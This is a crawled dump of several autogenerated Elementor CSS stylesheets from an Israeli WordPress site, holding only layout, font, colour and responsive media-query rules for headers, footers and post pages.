					.elementor-11 .elementor-element.elementor-element-54914e7c .e--pointer-framed .elementor-item:after{border-color:#000000;}.elementor-11 .elementor-element.elementor-element-54914e7c .elementor-nav-menu--dropdown .elementor-item, .elementor-11 .elementor-element.elementor-element-54914e7c .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Open Sans Hebrew", Sans-serif;font-weight:500;}.elementor-11 .elementor-element.elementor-element-54914e7c div.elementor-menu-toggle{color:#000000;}.elementor-11 .elementor-element.elementor-element-54914e7c div.elementor-menu-toggle svg{fill:#000000;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-11 .elementor-element.elementor-element-6bd527cd{padding:10px 20px 10px 20px;}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );}.elementor-11 .elementor-element.elementor-element-754ea3a6{padding:20px 20px 20px 20px;}}@media(max-width:767px){.elementor-11 .elementor-element.elementor-element-6bd527cd > .elementor-container{min-height:0px;}.elementor-11 .elementor-element.elementor-element-6bd527cd{padding:0px 20px 0px 20px;}.elementor-11 .elementor-element.elementor-element-280f08eb > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );}.elementor-11 .elementor-element.elementor-element-229c0532 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(25px/2);}.elementor-11 .elementor-element.elementor-element-229c0532 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(25px/2);}.elementor-11 .elementor-element.elementor-element-229c0532 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(25px/2);}.elementor-11 .elementor-element.elementor-element-229c0532 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-25px/2);}.elementor-11 .elementor-element.elementor-element-229c0532 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-25px/2);}.elementor-11 .elementor-element.elementor-element-229c0532 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-11 .elementor-element.elementor-element-229c0532 .elementor-icon-list-item > a{line-height:2em;}.elementor-11 .elementor-element.elementor-element-60d41d3e .elementor-widget-container{text-align:center;}}@media(min-width:768px){.elementor-11 .elementor-element.elementor-element-280f08eb{width:77.192%;}.elementor-11 .elementor-element.elementor-element-9604cf2{width:22.764%;}}@media(max-width:1024px) and (min-width:768px){.elementor-11 .elementor-element.elementor-element-280f08eb{width:70%;}.elementor-11 .elementor-element.elementor-element-9604cf2{width:30%;}}

--- FILE ---
content_type: text/css
request_url: https://ira.org.il/wp-content/uploads/elementor/css/post-67.css?ver=1768329886
body_size: 1151
content:
.elementor-67 .elementor-element.elementor-element-51b07f18 > .elementor-container{max-width:1200px;}.elementor-67 .elementor-element.elementor-element-51b07f18{margin-top:5%;margin-bottom:2%;}.elementor-67 .elementor-element.elementor-element-132c549d > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-67 .elementor-element.elementor-element-4df8b73{--divider-border-style:double;--divider-color:#000;--divider-border-width:1px;}.elementor-67 .elementor-element.elementor-element-4df8b73 .elementor-divider-separator{width:100%;}.elementor-67 .elementor-element.elementor-element-4df8b73 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-67 .elementor-element.elementor-element-207c7a90 > .elementor-container{max-width:1200px;}.elementor-67 .elementor-element.elementor-element-207c7a90{margin-top:0px;margin-bottom:0px;}.elementor-bc-flex-widget .elementor-67 .elementor-element.elementor-element-310c6c31.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-67 .elementor-element.elementor-element-310c6c31.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-67 .elementor-element.elementor-element-ad429ec{text-align:center;}.elementor-bc-flex-widget .elementor-67 .elementor-element.elementor-element-76d9b8a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-67 .elementor-element.elementor-element-76d9b8a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-67 .elementor-element.elementor-element-f14efac{text-align:center;}.elementor-67 .elementor-element.elementor-element-4dfdaa1f{--divider-border-style:solid;--divider-color:#d8d8d8;--divider-border-width:1px;}.elementor-67 .elementor-element.elementor-element-4dfdaa1f .elementor-divider-separator{width:100%;}.elementor-67 .elementor-element.elementor-element-4dfdaa1f .elementor-divider{padding-block-start:30px;padding-block-end:30px;}.elementor-67 .elementor-element.elementor-element-44d92f98 > .elementor-container{max-width:1200px;}.elementor-67 .elementor-element.elementor-element-44d92f98{margin-top:0px;margin-bottom:0px;}.elementor-bc-flex-widget .elementor-67 .elementor-element.elementor-element-5535299c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-67 .elementor-element.elementor-element-5535299c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-67 .elementor-element.elementor-element-7133b3d4{text-align:center;}.elementor-67 .elementor-element.elementor-element-7133b3d4 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:300;text-transform:capitalize;color:#3d4459;}.elementor-bc-flex-widget .elementor-67 .elementor-element.elementor-element-c3be873.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-67 .elementor-element.elementor-element-c3be873.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-67 .elementor-element.elementor-element-9b30005{text-align:center;}.elementor-67 .elementor-element.elementor-element-9b30005 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:300;text-transform:capitalize;color:#3d4459;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-67 .elementor-element.elementor-element-51b07f18{margin-top:5%;margin-bottom:5%;padding:0% 5% 0% 5%;}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );}.elementor-67 .elementor-element.elementor-element-4dfdaa1f .elementor-divider{padding-block-start:20px;padding-block-end:20px;}.elementor-67 .elementor-element.elementor-element-5535299c > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-67 .elementor-element.elementor-element-c3be873 > .elementor-element-populated{padding:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-67 .elementor-element.elementor-element-51b07f18{margin-top:15%;margin-bottom:15%;}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );}.elementor-67 .elementor-element.elementor-element-4dfdaa1f .elementor-divider{padding-block-start:30px;padding-block-end:30px;}.elementor-67 .elementor-element.elementor-element-5535299c > .elementor-element-populated{margin:10% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;}.elementor-67 .elementor-element.elementor-element-7133b3d4{text-align:center;}.elementor-67 .elementor-element.elementor-element-c3be873 > .elementor-element-populated{margin:10% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;}.elementor-67 .elementor-element.elementor-element-9b30005{text-align:center;}}@media(min-width:768px){.elementor-67 .elementor-element.elementor-element-310c6c31{width:63.667%;}.elementor-67 .elementor-element.elementor-element-76d9b8a{width:36.293%;}.elementor-67 .elementor-element.elementor-element-5535299c{width:82.583%;}.elementor-67 .elementor-element.elementor-element-c3be873{width:17.377%;}}@media(max-width:1024px) and (min-width:768px){.elementor-67 .elementor-element.elementor-element-310c6c31{width:100%;}.elementor-67 .elementor-element.elementor-element-76d9b8a{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://ira.org.il/wp-content/uploads/elementor/css/post-55.css?ver=1768330189
body_size: 1655
content:
.elementor-55 .elementor-element.elementor-element-295a2d3d:not(.elementor-motion-effects-element-type-background), .elementor-55 .elementor-element.elementor-element-295a2d3d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#00FF20;}.elementor-55 .elementor-element.elementor-element-295a2d3d > .elementor-background-overlay{background-color:#A0A0A0;opacity:0.51;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-55 .elementor-element.elementor-element-295a2d3d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:60px 0px 130px 0px;}.elementor-55 .elementor-element.elementor-element-261ff5eb > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-55 .elementor-element.elementor-element-35475515 .elementor-icon-list-icon{width:14px;}.elementor-55 .elementor-element.elementor-element-35475515 .elementor-icon-list-icon i{font-size:14px;}.elementor-55 .elementor-element.elementor-element-35475515 .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-55 .elementor-element.elementor-element-35475515 .elementor-icon-list-text, .elementor-55 .elementor-element.elementor-element-35475515 .elementor-icon-list-text a{color:#ffffff;}.elementor-55 .elementor-element.elementor-element-35475515 .elementor-icon-list-item{font-size:15px;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-55 .elementor-element.elementor-element-4497ba73 > .elementor-widget-container{margin:-10px 0px 40px 0px;}.elementor-55 .elementor-element.elementor-element-4497ba73{text-align:center;}.elementor-55 .elementor-element.elementor-element-4497ba73 .elementor-heading-title{font-family:"Merriweather", Sans-serif;line-height:1.3em;color:#ffffff;}.elementor-55 .elementor-element.elementor-element-2e983635{margin-top:40px;margin-bottom:40px;z-index:1;}.elementor-55 .elementor-element.elementor-element-59b4fb9f:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-55 .elementor-element.elementor-element-59b4fb9f > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-55 .elementor-element.elementor-element-59b4fb9f > .elementor-element-populated, .elementor-55 .elementor-element.elementor-element-59b4fb9f > .elementor-element-populated > .elementor-background-overlay, .elementor-55 .elementor-element.elementor-element-59b4fb9f > .elementor-background-slideshow{border-radius:40px 40px 40px 40px;}.elementor-55 .elementor-element.elementor-element-59b4fb9f > .elementor-element-populated{box-shadow:0px 0px 20px 0px rgba(0,0,0,0.09);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:-120px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:40px 40px 40px 40px;}.elementor-55 .elementor-element.elementor-element-59b4fb9f > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-55 .elementor-element.elementor-element-11405421 > .elementor-widget-container{padding:4px 4px 4px 4px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#d1d1d1;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-55 .elementor-element.elementor-element-8c210a6{font-family:"Open Sans Hebrew", Sans-serif;line-height:1.9em;}.elementor-55 .elementor-element.elementor-element-842f0fc > .elementor-element-populated{padding:0px 45px 40px 45px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-55 .elementor-element.elementor-element-5844013a > .elementor-widget-container{margin:40px 0px 0px 0px;}.elementor-55 .elementor-element.elementor-element-5844013a .elementor-heading-title{color:#000000;}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-55 .elementor-element.elementor-element-6b8acf7b{--grid-row-gap:20px;--grid-column-gap:30px;}.elementor-55 .elementor-element.elementor-element-6b8acf7b .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 1 * 100% );}.elementor-55 .elementor-element.elementor-element-6b8acf7b:after{content:"1";}.elementor-55 .elementor-element.elementor-element-6b8acf7b .elementor-post__thumbnail__link{width:20%;}.elementor-55 .elementor-element.elementor-element-6b8acf7b.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:20px;}.elementor-55 .elementor-element.elementor-element-6b8acf7b.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:20px;}.elementor-55 .elementor-element.elementor-element-6b8acf7b.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:20px;}.elementor-55 .elementor-element.elementor-element-6b8acf7b .elementor-post__title, .elementor-55 .elementor-element.elementor-element-6b8acf7b .elementor-post__title a{font-size:15px;}.elementor-55 .elementor-element.elementor-element-6b8acf7b .elementor-post__read-more{color:#a0a0a0;}.elementor-55 .elementor-element.elementor-element-6b8acf7b a.elementor-post__read-more{font-family:"Merriweather", Sans-serif;font-size:13px;}body.elementor-page-55:not(.elementor-motion-effects-element-type-background), body.elementor-page-55 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#f5f5f5;}@media(max-width:1024px) and (min-width:768px){.elementor-55 .elementor-element.elementor-element-59b4fb9f{width:100%;}.elementor-55 .elementor-element.elementor-element-842f0fc{width:100%;}}@media(max-width:1024px){.elementor-55 .elementor-element.elementor-element-295a2d3d{padding:60px 0px 60px 0px;}.elementor-55 .elementor-element.elementor-element-261ff5eb > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 80px 0px 80px;}.elementor-widget-post-info .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );}.elementor-55 .elementor-element.elementor-element-4497ba73{text-align:center;}.elementor-55 .elementor-element.elementor-element-2e983635{margin-top:0px;margin-bottom:0px;}.elementor-55 .elementor-element.elementor-element-59b4fb9f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-widget-theme-post-featured-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );}.elementor-55 .elementor-element.elementor-element-842f0fc > .elementor-element-populated{padding:40px 40px 40px 40px;}.elementor-widget-posts .elementor-post__excerpt p{font-size:var( --e-global-typography-text-font-size );}}@media(max-width:767px){.elementor-55 .elementor-element.elementor-element-295a2d3d{padding:0px 0px 0px 0px;}.elementor-55 .elementor-element.elementor-element-261ff5eb > .elementor-element-populated{padding:40px 40px 40px 40px;}.elementor-widget-post-info .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );}.elementor-55 .elementor-element.elementor-element-4497ba73 .elementor-heading-title{font-size:25px;}.elementor-widget-theme-post-featured-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-posts .elementor-post__excerpt p{font-size:var( --e-global-typography-text-font-size );}.elementor-55 .elementor-element.elementor-element-6b8acf7b .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 1 * 100% );}.elementor-55 .elementor-element.elementor-element-6b8acf7b:after{content:"1";}.elementor-55 .elementor-element.elementor-element-6b8acf7b .elementor-post__thumbnail__link{width:20%;}}